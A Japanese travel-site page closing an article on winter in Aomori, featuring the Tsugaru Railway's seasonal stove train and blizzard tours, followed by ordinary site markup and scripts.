<p><strong> </strong><strong>青森冬限定ストーブ列車や地吹雪ツアー<br /></strong><span class="blog-cta">この時期、冬ならではのイベントも多い青森。昭和初期当時のレトロな列車「ストーブ列車」は、津軽鉄道の「津軽五所川原駅」から「津軽中里駅」まで12～3月の冬季限定走っています。列車内にはダルマストーブがあり、ストーブの上でするめを焼いたり、餅を焼いたりと、持ち込みOKで楽しめます。列車内は窓を閉めているため、洋服やコートにスルメ臭が付くのは必至ですが、冬の名物列車体験も青森ならでは。同じ五所川原では、地吹雪を体験できる「雪国地吹雪体験」もあるので、あわせて楽しむことができます。</span></p>
<p><img src="https://www.travelzoo.com/images/tzoo.hd.19243.0.786633.StaubRailway_Aomori_pixta_12371802_M.jpg?width=100" data-src="https://www.travelzoo.com/images/tzoo.hd.19243.0.786633.StaubRailway_Aomori_pixta_12371802_M.jpg?width={width}" class="tzsg-lazy img-block " title=""  /></p>
<p>冬にしか出会えない景色や、冬ならではの「めえもの」（おいしいもの）がある青森。あえて冬の青森を旅してみませんか？</p>
<hr />
<p><strong><a title="最新のトラベルズーストーリーはこちら" href="https://www.travelzoo.com/jp/blog/" target="_blank" rel="noopener">最新のトラベルズーストーリーはこちら</a></strong></p>
<hr />
<p>※参考価格・情報は、発行前日の情報をもとにトラベルズー編集部が独自にリサーチしたものであり、常に最新の内容であることを保証するものではありません。<br />※写真はイメージです。</p>
                            </div>
                        </div>
                                    </div>
                <aside class="blog-aside">
                                    </aside>
            </div>
        </div>
            <div class="story-share-bar">
                <div class="story-share-bar-up">
                    <a role="button" class="icon-pointer-up js-sharebar-up">&uarr;</a>
                </div>
                <div class="fixed-container">
                    <div class="share-bar-wrapper">
                        <div class="share-bar">
                            

        <div class="share noprint details-share" id="details-share">
                <div class="share-item">
                    <a role="button" class="button-facebook js-fb-share" aria-label="Share on Facebook" title="Facebookでシェアする">
                            <span class="share-facebook-count share-count js-fb-count">&nbsp;</span>
                    </a>
                </div>
                                        <div class="share-item">
                    <a role="button" class="icon-twitter-circle js-tw-share" aria-label="Share on Twitter" title="X でシェアする"></a>
                </div>
                                        <div class="share-item">
                    <a role="button" class="icon-email-circle js-em-share" aria-label="Share by Email" title="メールでこの情報を送る"></a>
                </div>
                    </div>

                        </div>
                    </div>
                </div>
                    <div class="story-share-bar-down" id="js-story-share-bar-down">
                        <a role="button" class="js-sharebar-down">
                            <span class="short-label">関連情報</span>
                            <span class="long-label">もっと見る</span>
                            <span class="icon-pointer-down">&darr;</span>
                        </a>
                    </div>
            </div>
    </article>
    <div id="OnwardNavDivInPD" class="margin-top-40 noprint nocontent onwarddeals push">
    <div class="fixed-container">
        <h2 id="OnNavTitleInPD" class="heading-divider margin-bottom-15"><a href="/jp/onward-deals/?ProductId=3045&DealTagName=&Keyword=&EndIndex=12&ProductPlatform=Story&AlgorithmType=StoryDefault&LocationIds=42487&TagIds=31&TagIds=179&TzLocale=9">関連情報</a></h2>
    </div>
    <div class="fixed-container">
        <div id="result-container" class="result-container"></div>
    </div>
</div>
<div id="OnwardNavCollectionDiv" style="display: none;" class="padding-top-20 push deal-onwardnav-collections">
    <div class="fixed-container meta-collection">
        <div class="fixed-container">
            <h2 class="heading-divider margin-bottom-15">テーマ別に閲覧する</h2>
        </div>
        <div id="onward-nav-collections" class="result-container"></div>
    </div>
</div>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">人気のページ</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/jp/top20?pageType=" target="_self">Top 20</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/jp/collections/hotel-ryokan/?pageType=" target="_self">ホテル・旅館</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/jp/collections/domestic/tours/?pageType=" target="_self">国内旅行</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/jp/collections/overseas/tours/?pageType=" target="_self">海外旅行</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/jp/collections/featured_collection/?pageType=" target="_self">注目特集</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/jp/blog/?pageType=" target="_self">Story</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
            <div class="visuallyhidden">
        </div>
   
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">所在地を設定する</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>価値の高い最高な体験を探そう</h2>
                                <p>トラベルズーから厳選された情報を無料で受け取れます</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">メンバー登録する（無料）</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>アプリをダウンロード</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul>
   <li><a href="https://www.facebook.com/TravelzooJP" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li>
 <li><a href="https://www.instagram.com/travelzoo_japan/" class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li> 
</ul>
                        </div>
                                            <div class="legal">
                            <ul> 
<li><a href="/jp/about/">トラベルズーについて</a></li> 
<li><a href="/jp/careers/">採用情報</a></li> 
<li><a href="http://ir.travelzoo.com">投資家情報（英語）</a></li> 
<li><a href="/jp/help-faq/">ヘルプ</a></li> 
<li><a href="/jp/privacy/">プライバシーポリシー</a></li> 
<li><a href="/jp/terms-and-conditions/">サービス規約</a></li> 
<li><a href="/jp/sitemap/">サイトマップ</a></li>
<li><a href="/jp/blog/">Blog</a></li>
</ul>
                                                        <span class="copyright">&copy; 2025 Travelzoo Japan K.K. - All rights reserved.</span>
                        </div>
                                    </div>
            </div>
        </footer>

                            <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76F8AU68H-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fvideo-loader.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fjquery.waypoints.min.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fstory%2fblogitem.js%2c%2fres%2fjs%2fvideotracker.js&v=76F8AU68H-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76F8AU68H-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || '/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=%22%e3%81%9a%e3%81%a3%e3%81%b1%e3%81%a9%e3%82%81%e3%81%87%e3%82%82%e3%81%ae%22+%e3%81%82%e3%81%88%e3%81%a6%e5%86%ac%e3%81%ae%e9%9d%92%e6%a3%ae%e6%97%85%e3%81%ae%e3%81%8a%e3%81%99%e3%81%99%e3%82%81&via=travelzoo_japan', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Story%20on%20Travelzoo&body=%22%E3%81%9A%E3%81%A3%E3%81%B1%E3%81%A9%E3%82%81%E3%81%87%E3%82%82%E3%81%AE%22%20%E3%81%82%E3%81%88%E3%81%A6%E5%86%AC%E3%81%AE%E9%9D%92%E6%A3%AE%E6%97%85%E3%81%AE%E3%81%8A%E3%81%99%E3%81%99%E3%82%81 --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                    
                    $.get('/Social/GetEngagement/', {
                        url: shareThisPage
                    }).done(function (data) {
                        if (data && data.share_count) {
                            $(detailsShareId + '.js-fb-count').text(data.share_count);
                            if (data.share_count > 0) {
                                $(detailsShareId + '.js-fb-share').addClass('has-shares');
                            }
                        }
                    });
                    
                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Blog', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

    <script>
        tzoo.resources['DealSlickEnabled_Onward'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Onward'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';

        if (tzoo.isSmartPhone || tzoo.isMobile || tzoo.layout.isXs()) {
            tzoo.resources['DealSlickEnabled_Onward'] = 'true';
        }

        (function ($, tzoo) {
            var getUrl = '/jp/Search/GetOnwardNavDetails/?ProductId=3045&DealTagName=&Keyword=&EndIndex=12&ProductPlatform=Story&AlgorithmType=StoryDefault&LocationIds=42487&TagIds=31&TagIds=179&TzLocale=9';
            sessionStorage.removeItem("paginationEndIndex");
            
            var itemList = new tzoo.ItemList('result-container', {
                dataSource: getUrl,
                listType: 'onward',
                resultsPerPage: 6,
                isInternationalSearch: true,
                widgetName: 'Related Deals',
                isStoryRelatedDeals: 'True'.toLowerCase(),
                storiesRelatedDealsCount: 12,
                urlSuffix: 'refid=s-3045',
                isUsingDefaultHeading: true
            })
            tzoo.onward = tzoo.onward || {}
            tzoo.onward.renderAPI = itemList.renderAPI
            tzoo.onward.renderAPI.loadData();

            function changeMetaCollectionLayout() {
                if (tzoo.layout.isXs()) {
                    $("ul.normal-layout").hide();
                    $("ul.xs-two-col-layout").show();
                } else {
                    $("ul.xs-two-col-layout").hide();
                    $("ul.normal-layout").show();
                }
                tzoo.imageLoader.loadImages();
            }


        })(jQuery, window.tzoo = window.tzoo || {});
    </script>

<script src="/jp/deal/dealtemplatejs/?viewkey=blog.article"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="閉じる">閉じる</button>
        <h3 class="padding-top-30 text-bold">
            あなたのエリア
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            エリアを確認しました。<span class="text-bold">{0}</span>で設定しますか？
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
             <span class="text-bold">{0}</span>に設定しますか？
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">はい</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">エリアを変更する</button>
            </span>

        </div>
        <div class="disclaimer">現在地利用に関する詳細は、<a href="/jp/privacy/" target="_blank">プライバシーポリシー</a>をご覧ください。</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            エリアを設定する
        </h3>
        <div class="padding-top-10 text-center">所在地を見つけるために都市を入力してください</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">所在地を設定する</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">キャンセルする</button>
        </span>
    </div>
    <div class="disclaimer">現在地利用に関する詳細は、<a href="/jp/privacy/" target="_blank">プライバシーポリシー</a>をご覧ください。</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: '有効な行き先を入力してください'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/jp/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">閉じる</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">検索する</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="カテゴリーを選択" value="全て" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="全て" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="目的地" autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="出発地" autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="目的地" autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="時期" autocomplete="off" value="いつでも" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 名</option>
                                        <option value="2">2 名</option>
                                        <option value="3">3 名</option>
                                        <option value="4">4 名</option>
                                        <option value="5">5 名</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">検索履歴</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">何をお探しですか？</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">目的地を選択または入力</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">検索する</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'ご希望の出発空港または都市を入力してください',
                ToEmpty: 'ご希望の空港または都市を入力してください',
                Showing: '',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: '利用できません',
                tooltipTextNotAvailableMinimumStayRestriction: '最低宿泊日数が設定されています。{0}泊未満では利用できません。',
                tooltipTextAverageNightlyRate: '1泊平均料金',
                tooltipTextpricePerNight: '/泊',
                tooltipTextMinimumNight: '最低宿泊日数',
                tooltipTextRoomsLeft: '室残っています',
                tooltipTextRoomLeft: '室残っています',
                selectedDateRangePlaceHolder: '日付を選択する',
                selectedDateRangeBeginningTooltip: 'チェックイン',
                selectedDateRangeEndTooltip: 'チェックアウト',
                dealRateText: 'トラベルズー特別料金',
                checkRatesText: '料金を確認する',
                continueText: '続ける',
                signInRequired: 'トラベルズーメンバー料金<br>ログインが必要です',
                monthsshort: ['1月','2月','3月','4月','5月','6月','7月','8月','9月','10月','11月','12月'],
                notAvailable: '×',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: '前',
                nextText: '次',
                currentText: '今日',
                monthNames: ['1月','2月','3月','4月','5月','6月','7月','8月','9月','10月','11月','12月'],
                monthNamesShort: ['1月','2月','3月','4月','5月','6月','7月','8月','9月','10月','11月','12月'],
                dayNames: ['日','月','火','水','木','金','土'],
                dayNamesShort: ['日','月','火','水','木','金','土'],
                dayNamesMin: ['日','月','火','水','木','金','土'],
                weekHeader: '週',
                displayDateFormat: 'MM/dd/yy',
                firstDay: '0',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: '日付を選択する',
                selectedDateRangeBeginningTooltip: ['出発日', 'チェックイン'],
                selectedDateRangeEndTooltip: ['現地出発日', 'チェックアウト'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/jp/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'エリアを入力するか、人気エリアから選択してください',
                whereFieldPlaceholder: '目的地',
                whereFieldAltPlaceholder: '目的地を選択または入力'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/jp/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'エリアを入力するか、人気エリアから選択してください',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>世界のトラベルズー</h3>

            <p class="text-sm margin-bottom-5">今ご覧になっているのは 日本 版です</p>
            <div id="currentEdition"><i class="flag-jp-sm"></i> <span>日本</span></div>
            <p class="text-sm margin-bottom-5">トラベルズーは世界中の2,000以上の旅行会社から最も価値の高い情報を厳選してお届けしています</p>
            <ul id="siteEditions">
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> United Kingdom</a></li>
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">閉じる</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
    <div id="register-div-close"
         >
        <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
    </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
